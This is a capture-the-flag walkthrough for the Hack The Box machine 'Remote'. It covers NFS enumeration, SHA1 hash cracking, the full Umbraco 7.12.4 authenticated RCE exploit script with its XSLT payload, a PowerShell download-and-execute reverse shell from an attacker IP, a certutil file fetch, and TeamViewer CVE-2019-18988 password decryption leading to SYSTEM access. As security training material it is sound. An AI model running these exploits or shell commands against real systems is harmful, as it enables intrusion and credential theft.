Remote is an vulnerable Windows machine that features an Umbraco CMS installation. Credentials are found in a misconfigured NFS share.
With these credentials, an authenticated Umbraco CMS exploit is leveraged to gain a foothold. A vulnerable TeamViewer version is identified, from which we can gain a password to continue further testing.
https://app.hackthebox.com/machines/234/information
Enumeration
Target IP: 10.129.230.172 Attacker IP: 10.10.14.92
nmap -sCVS 10.129.230.172
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open nlockmgr 1-4 (RPC #100021)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-08T10:16:04
|_ start_date: N/A
|_clock-skew: 59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
We head over to the web page at: http://10.129.230.172

It looks like a standard portfolio / store.

Umbraco keeps popping up on the site. Umbraco is a free and open-source .NET-based content management system (CMS) used for building and managing websites.
We find a login page at http://10.129.230.172/umbraco

We have no credentials for this page so lets do some more digging.
NFS Share
Lets see if the NFS Share has any important intel.
showmount -e 10.129.230.172

We find a mount that is accessible globally, /sites_backup. We can go ahead and mount this and view the contents.
sudo mount -t nfs 10.129.230.172:/site_backups /mnt/

There are a ton of folders we can search through. Some quick google-fu on Umbraco documentation and database location gives us a better idea of what lower hanging fruit we can pick first.

We head over to the App_Data folder and find Umbraco.sdf. We run strings on the database file to see if we can easily find some credentials.
strings Umbraco.sdf | grep 'admin'

We find a SHA1 hash that we can likely crack.
SHA1 & Hashcat
[email protected]:b8be16afba8c314ad33d812f22a04991b90e2aaa
We run hashcat on this hash in mode 100 which is for standard SHA1 input.
hashcat -m 100 hash ~/Downloads/rockyou.txt

We find a secure password
[email protected]:baconandcheese

We try these credentials to log into the CMS and are able to do so!
Umbraco 7.12.4 RCE
With some further enumeration on the site we are able to obtain a version number.

We find that this version is likely vulnerable to an authenticated RCE attack.
https://www.exploit-db.com/exploits/49488
# Exploit Title: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)
# Date: 2020-03-28
# Exploit Author: Alexandre ZANNI (noraj)
# Based on: https://www.exploit-db.com/exploits/46153
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# Example: python exploit.py -u [email protected] -p password123 -i 'http://10.0.0.1' -c ipconfig
import requests
import re
import argparse
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(prog='exploit.py',
description='Umbraco authenticated RCE',
formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=80))
parser.add_argument('-u', '--user', metavar='USER', type=str,
required=True, dest='user', help='username / email')
parser.add_argument('-p', '--password', metavar='PASS', type=str,
required=True, dest='password', help='password')
parser.add_argument('-i', '--host', metavar='URL', type=str, required=True,
dest='url', help='root URL')
parser.add_argument('-c', '--command', metavar='CMD', type=str, required=True,
dest='command', help='command')
parser.add_argument('-a', '--arguments', metavar='ARGS', type=str, required=False,
dest='arguments', help='arguments', default='')
args = parser.parse_args()
# Payload
payload = """\
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"><msxsl:script language="C#" implements-prefix="csharp_user">public string xml() { string cmd = "%s"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "%s"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </xsl:stylesheet>\
""" % (args.arguments, args.command)
login = args.user
password = args.password
host = args.url
# Process Login
url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
loginfo = { "username": login, "password": password}
s = requests.session()
r2 = s.post(url_login,json=loginfo)
# Go to vulnerable web page
url_xslt = host + "/umbraco/developer/Xslt/xsltVisualize.aspx"
r3 = s.get(url_xslt)
soup = BeautifulSoup(r3.text, 'html.parser')
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']
headers = {'UMB-XSRF-TOKEN': UMBXSRFTOKEN}
data = { "__EVENTTARGET": "", "__EVENTARGUMENT": "", "__VIEWSTATE": VIEWSTATE,
"__VIEWSTATEGENERATOR": VIEWSTATEGENERATOR,
"ctl00$body$xsltSelection": payload,
"ctl00$body$contentPicker$ContentIdValue": "",
"ctl00$body$visualizeDo": "Visualize+XSLT" }
# Launch the attack
r4 = s.post(url_xslt, data=data, headers=headers)
# Filter output
soup = BeautifulSoup(r4.text, 'html.parser')
CMDOUTPUT = soup.find(id="result").getText()
print(CMDOUTPUT)
We try the script and it does run and givte us an output.
python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c whoami

It looks like this script is abusing the vulnerable web page at /umbraco/developer/Xslt/xsltVisualize.aspx
The page allows a user to visualize and encode/decode XSLT, which is basically a tool used to convert XML documents into other formats, hence why our payload is in XML format.
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"><msxsl:script language="C#" implements-prefix="csharp_user">public string xml() { string cmd = "%s"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "%s"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </xsl:stylesheet>\
""" % (args.arguments, args.command)
With the script, we will try to establish a reverse shell with our target.
I first create a .ps1 script. I use this great website: https://www.revshells.com/
(I would keep this website bookmarked, it has helped me many times when needing to quickly establish a shell.) I create a Powershell reverse shell script which is encoded in base64.
We start a simple python http server in the directory where we have our reverse shell powerscript shell saved
python -m http.server 80
We are then able to execute the RCE exploit and grab the file from our http server, then we can go ahead and execute the file.

python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.92/revshell.ps1')"
python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c powershell.exe -a ".\revshell.ps1"

We are in!
Privilege Escalation - TeamViewer
While grabbing our first flag we found and interesting link on the Public desktop

We see TeamViewer, and a lot of the older versions are vulnerable to local credential disclosure exploits, this may be one of them.
It looks like CVE-2019-18988 may be our way in, I found an exploit script here https://github.com/mr-r3b00t/CVE-2019-18988/blob/master/manual_exploit.bat
This script just easily parses out the information we need from the registry, and it is also helpful by providing us with a recipe we can use with cyberchef to decrypt the AES string. You can find the tool that we will be using here: https://gchq.github.io/CyberChef/
We transfer it from our http server to our target machine
certutil.exe -urlcache -split -f http://10.10.14.92/manual_exploit.bat C:/Users/Public/manual_exploit.bat
We run the batch and see what we get!
.\manual_exploit.bat
From the script output we get a cyberchef recipe we can use

AES_Decrypt({'option':'Hex','string':'0602000000a400005253413100040000'},{'option':'Hex','string':'0100010067244F436E6762F25EA8D704'},'CBC','Hex','Raw',{'option':'Hex','string':''})Decode_text('UTF-16LE (1200)')
This essentially just fills in the parameters we need to be able to get a valid output, such as our key, IV, and other variables involved in AES encryption.
We can also take the SecurityPasswordAES field that was extracted from the registry and use it as our input.
SecurityPasswordAES REG_BINARY FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B


We get a password, !R3m0te!
Lets see if this works with our Administrator account
impacket-psexec 'administrator:[email protected]'
We have system access! pwned
